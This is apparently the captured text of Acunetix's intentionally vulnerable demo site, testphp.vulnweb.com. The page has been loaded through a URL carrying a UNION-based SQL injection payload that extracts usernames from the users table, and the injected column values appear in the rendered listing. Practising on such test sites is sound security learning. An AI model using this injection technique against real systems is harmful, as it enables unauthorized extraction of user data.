 pictures
0.0 Kbps
0.0 Kbps
testphp.vulnweb.com/listproducts.php?cat=2 union select 1,2,3,4,5,6,group_concat(uname),8,9,10,11 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
test
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd